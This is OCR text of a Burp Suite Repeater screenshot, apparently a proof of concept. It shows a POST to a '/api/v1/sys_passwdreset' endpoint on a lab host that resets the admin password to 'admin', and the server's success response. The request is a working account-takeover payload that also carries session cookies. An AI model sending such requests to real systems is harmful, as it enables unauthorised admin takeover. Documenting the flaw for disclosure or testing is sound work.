 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Wsdler
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://
请求
Raw Hex \n
1 POST /api/v1/sys_passwdreset HTTP/1.1
2 Host: 192.168.80.131:58080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: GOSESSID=
MTc0MzM4NDUwOHx0d3dBTkV0RVFscEtWa3BKUmpaU1FVVkdNMG8yV0ZST1dFaEtNb
FJET1RaU05rWkdUVU5IVnpKV1NsQTN0RWRIV1VsV1EwZzJWMEU9fBgsX5HAq-NO34
blGsz0HjWyoQP01iUtv9BjH3NCypcn
10 Connection: close
11 Content-Length: 93
12
13 {
14 "username":"admin",
15 "newpasswd":"admin",
16 "application":"web1"
17 }
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken,
X-CSRF-Token, Authorization, Token, Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers,
Content-Category
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie: GOSESSID=
MTc0MzM4NDU0N3x0d3dBTkV0RVFscEtWa3BKUmpaU1FVVkdNMG8yV0ZST1dFaEtNb
FJET1RaU05rWkdUVU5IVnpKV1NsQTN0RWRIV1VsV1EwZzJWMEU9fFSjbqi1fY0FhD
xqed7U26VgLes6bDbn0WFNpkwYhw0n; Expires=Tue, 01 Apr 2025 01:29:07
GMT; Max-Age=86400
9 Date: Mon, 31 Mar 2025 01:29:07 GMT
10 Content-Length: 45
11 Connection: close
12
13 {
"code":200,
"msg":"Update password success!"
}
搜索... 0高亮
完成